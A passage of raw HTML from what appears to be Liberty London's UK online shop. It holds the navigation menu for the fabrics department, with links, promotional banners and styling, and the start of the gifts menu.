                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_discover">
                        <a href="/uk/department/fabrics/featured/" id="fabrics_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/discover/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/fabrics/featured/best-sellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/fabrics/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/fabrics/discover/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/uk/department/fabrics/discover/ss26-the-floral-rebellion/" class="d-none">SS26: The Floral Rebellion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_cotton">
                        <a href="/uk/department/fabric/cotton/" id="fabrics_cotton"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Cotton">
                            <span class="d-block">Cotton</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/cotton/cotton-tana-lawn/" class="d-none">Tana Lawn&trade; Cotton</a>
                                
                                    <a href="/uk/department/fabrics/cotton/classic-tana-lawn/" class="d-none">Classic Tana Lawn</a>
                                
                                    <a href="/uk/department/fabric/cotton/cotton-for-quilting/" class="d-none">Cotton For Quilting</a>
                                
                                    <a href="/uk/department/fabric/cotton/poplin/" class="d-none">Poplin</a>
                                
                                    <a href="/uk/department/fabric/cotton/organic-cotton/" class="d-none">Organic Cotton</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_silk">
                        <a href="/uk/department/fabric/silk/" id="fabrics_silk"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Silk">
                            <span class="d-block">Silk</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/silk/crepe-de-chine/" class="d-none">Crepe de Chine</a>
                                
                                    <a href="/uk/department/fabric/silk/silk-satin/" class="d-none">Silk Satin</a>
                                
                                    <a href="/uk/department/fabrics/silk/classic-silks/" class="d-none">Classic Silks</a>
                                
                                    <a href="/uk/department/fabrics/silk/monument-twill/" class="d-none">Monument Twill</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_furnishing-fabrics">
                        <a href="/uk/department/fabric/furnishing-fabric/" id="fabrics_furnishing-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Furnishing Fabrics &amp; Wallpaper">
                            <span class="d-block">Furnishing Fabrics &amp; Wallpaper</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/furnishing-fabrics-and-wallpaper/furnishing-fabrics/" class="d-none">Furnishing Fabrics</a>
                                
                                    <a href="/uk/department/fabric/furnishing-fabrics/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/fabric/haberdashery/" id="fabrics_haberdashery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Haberdashery">
                            <span class="d-block">Haberdashery</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_curated-ranges">
                        <a href="/uk/department/fabrics/collections/" id="fabrics_curated-ranges"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Collections">
                            <span class="d-block">Collections</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/collections/ss26-floral-rebellion/" class="d-none">SS26: Floral Rebellion</a>
                                
                                    <a href="/uk/department/fabrics/collections/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/uk/department/fabrics/collections/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/fabrics/collections/liberty-in-love/" class="d-none">Liberty In Love</a>
                                
                                    <a href="/uk/department/fabrics/collections/creativity-in-conflict-and-confinement/" class="d-none">Creativity in Conflict and Confinement</a>
                                
                                    <a href="/uk/department/fabrics/collections/women-in-print/" class="d-none">Women In Print</a>
                                
                                    <a href="/uk/department/fabrics/collections/the-art-of-may-morris/" class="d-none">The Art of May Morris</a>
                                
                                    <a href="/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="d-none">I Am. We Are. Liberty.</a>
                                
                                    <a href="/uk/department/fabrics/collections/classics-metallics-capsule/" class="d-none">Classics Metallics Capsule</a>
                                
                                    <a href="/uk/department/fabrics/collections/lbty-edit/" class="d-none">LBTY Edit</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_view-all">
                        <a href="/uk/department/fabrics/shop-by-pattern/" id="fabrics_view-all"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Pattern">
                            <span class="d-block">Shop By Pattern</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/small-floral/" class="d-none">Small Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/large-floral/" class="d-none">Large Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/animals-and-nature/" class="d-none">Animals and Nature</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/geometric-and-abstract/" class="d-none">Geometric and Abstract</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/paisley/" class="d-none">Paisley</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/plain/" class="d-none">Plain</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_usage">
                        <a href="/uk/department/fabrics/shop-by-usage/" id="fabrics_usage"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Usage">
                            <span class="d-block">Shop By Usage</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/curtains/" class="d-none">Curtains</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/quilting/" class="d-none">Quilting</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b6becb7ffe850310f6a603799b" -->
		<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/aw25-from-the-studio/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "AW25: From the Studio","creative_slot": "nav_ad_1"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default" width="100" height="100" alt="AW25: From the Studio" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">AW25: From the Studio</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "I AM. WE ARE. LIBERTY","creative_slot": "nav_ad_2"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default" width="100" height="100" alt="I AM. WE ARE. LIBERTY" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">I AM. WE ARE. LIBERTY</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_3"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Tana Lawn Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/silk/classic-silks/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Silk Classics","creative_slot": "nav_ad_4"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Silk Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Silk Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="cb00ab484f69645ee0a90d9737" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/collections/ss26-floral-rebellion/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "SS26: Floral Rebellion","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="SS26: Floral Rebellion"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">SS26: Floral Rebellion</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Tana Lawn Classics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/collections/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover More"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Liberty Fabrics Collections","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty Fabrics Collections"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty Fabrics Collections</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover More</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabric/furnishing-fabric/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Furnishing Fabrics"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "For your Home Refresh","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Furnishing Fabrics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-4-Fabrics-Furnishing?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-4-Fabrics-Furnishing?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-4-Fabrics-Furnishing?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">For your Home Refresh</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Furnishing Fabrics</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/fabric/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Fabrics</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/gifts/"
                                    id="wc_dept_gifts" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Gifts">
                                        <span>Gifts</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/gifts/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Gifts"
            tabindex="-1">Gifts</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/gifts/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Gifts" data-category-name="Gifts">
                        <span class="d-block">Shop all
                            Gifts</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_gifts" id="wc_dept_gifts_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Gifts Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Gifts">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_recipient">
                        <a href="/uk/department/gifts/by-recipient/" id="gifts_recipient"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Recipient">
                            <span class="d-block">Gifts By Recipient</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-recipient/for-her/" class="d-none">Gifts For Her</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-him/" class="d-none">Gifts For Him</a>
                                
                                    <a href="/uk/department/gifts/by-recipient/for-kids-and-babies/" class="d-none">Gifts For Kids and Babies</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_by-price">
                        <a href="/uk/department/gifts/by-price/" id="gifts_by-price"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Gifts By Price">
                            <span class="d-block">Gifts By Price</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/gifts/by-price/under-100/" class="d-none">Gifts Under &pound;100</a>
                                
